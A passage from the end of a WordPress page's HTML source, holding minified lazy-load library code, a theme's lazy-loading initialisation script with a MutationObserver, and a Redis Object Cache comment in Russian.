t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 17558 объектов (2 МБ) от Redis через Predis (v2.4.0).
-->
